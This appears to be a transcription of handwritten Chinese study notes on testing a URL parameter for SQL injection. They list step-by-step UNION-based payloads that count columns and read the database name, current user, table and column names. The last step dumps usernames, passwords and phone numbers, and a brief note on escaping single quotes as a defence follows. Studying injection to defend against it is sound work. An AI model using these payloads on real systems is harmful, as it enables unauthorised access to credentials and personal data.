 如果测试后无变化,说明经过SQL注入漏洞处理,将不合法数据已进行过滤.
对每一个测试结果,有相应的变化则证明存在URL注入SQL漏洞.
word='12345'
select * from thread where tid=2;
① tid=1 and 1=2 union select 1,2,3,4,5,6,7,8,9.
利用order by 9可查看表有9列,使用union关键字进行查询,要求列数一致.
② tid=1 and 1=2 union select 1,database(),3,4,5,6,7,8,9.
learn
↳显示当前数据库名称.
③ tid=1 and 1=2 union select 1,2,user(),4,5,6,7,8,9.
(帐户)rubby@moggie(机器名)
③ tid=1 and 1=2 union select 1,table_name,3,4,5,6,7,8,9 from
information_schema.tables where table_scheme='learn'; (获取表名)
而其后加入limit 1,1显示第2个表名.
access
defect
→获取到的表名.
在
session
user
user2
④ tid=1 and 1=2 union select 1,column_name,3,4,5,6,7,8,9 from
information_schema.columns where table_schema='learn' and table_name='user'limit0,1
userid
获取列名(user表)
username
password
排序.
phone
⑤. select userid,username,password,phone,5,6,7,8,9 from user limit 0,1
获取user表中所有数据.
满足条件/要点: 1.要试探是否有SQL注入的可能.
2.单引号是字符串分隔符.(直接把单引号转义'\'')防范方式.